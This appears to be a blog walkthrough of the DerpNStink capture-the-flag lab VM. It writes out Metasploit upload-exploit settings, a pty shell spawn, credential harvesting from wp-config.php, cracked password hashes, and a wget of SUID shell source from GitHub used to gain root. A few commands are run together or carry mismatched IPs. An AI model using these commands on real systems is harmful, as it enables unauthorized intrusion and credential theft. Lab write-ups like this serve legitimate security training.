Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve DerpNStink machine
Description:
Mr. Derp and Uncle Stinky are two system administrators who are starting their own company, DerpNStink. Instead of hiring qualified professionals to build up their IT landscape, they decided to hack together their own system which is almost ready to go live…
Instructions:
This is a boot2root Ubuntu based virtual machine. It was tested on VMware Fusion and VMware Workstation12 using DHCP settings for its network interface. It was designed to model some of the earlier machines I encountered during my OSCP labs also with a few minor curve-balls but nothing too fancy. Stick to your classic hacking methodology and enumerate all the things!
Your goal is to remotely attack the VM and find all 4 flags eventually leading you to full root access. Don’t forget to #tryharder
Example: flag1(AB0BFD73DAAEC7912DCDCA1BA0BA3D05). Do not waste time decrypting the hash in the flag as it has no value in the challenge other than an identifier.

Information gathering
TCP Scanning

Banner Grabbing

Analyze the WebApp
- view-source:http://192.168.1.141

Fantastic we found the first flag, continuing to analyze the source code we can find an interesting link: /webnotes/info.txt
Ok, now we’ll modify the file hosts
- echo “192.168.111.141 derpnstink.local” >> /etc/hosts

Dirb
Interesting, there is a phpmyadmin page
CMS
I found a WordPress blog at this path http://derpnstink.local/weblog/ I tried as credential admin:admin and bingo it works but unfortunately, I can’t do too much.

Wpscan
- wpscan –url http://derpnstink.local/weblog/
Fantastic the slideshow plugin is vulnerable, and there is also a module for metasploit.
Exploitation
- use unix/webapp/wp_slideshowgallery_upload
- set WP_USER admin
- set WP_PASSWORD admin
- set lhost 192.168.1.136
- set rhosts derpnstink.local
- set targeturi /weblog
- exploit
- shell
- python -c ‘import pty; pty.spawn(“/bin/bash”)’
Post exploitation
- cd /var/www/html/weblog
- cat wp-config.php

Bingo we have the credential for phpmyadmin
- username:root
- password:mysql
Hash
- root:*E74858DB86EBA20BC33D0AECAE8A8108C56B17FA
- unclestinky:*9B776AFB479B31E8047026F1185E952DD1E530CB
Crack password
I used hashkiller for crack the password
- 9B776AFB479B31E8047026F1185E952DD1E530CB:wedgie57
Fantastic we have a password for the stinky user.
FTP
- ftp 192.168.1.141
- username stinky
- password wedgie57
- get files
- exit from ssh
At this point, we can explore the folder that we downloaded

- cd file/files/network-logs
- cat derpissues.txt
mmm interesting!!!
SSH
- cd file/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh
- chmod 600 key.txt
- ssh -i key.txt stinky@192.168.1.141

Analyze Pcap file
- cd Documents/
- python -m SimpleHTTPServer 9999
- open new terminal shell
- wget http://192.168.1.141:9999/derpissues.pcap
- Import derpissues.pcap file into wireshark

- Follow tcp stream
- Bingo we found username and password
- username: mrderp
- password: derpderpderpderpderpderpderp
SSH2
Now we will connect to the target machine using mrderp credentials
- ssh mrderp@192.168.1.141

Privilege escalation
- sudo -l
- mkdir -p /home/mrderp/binaries
- cd /home/mrderp/binaries
- wget https://raw.githubusercontent.com/jivoi/pentest/master/shell/suid.c gcc -o derpy
- suid.c

- sudo -u root ./derpy
Great, we are root !!!!
- cd /root/Desktop

- cat flag.txt
Fantastic we have completed the DerpNStink machine.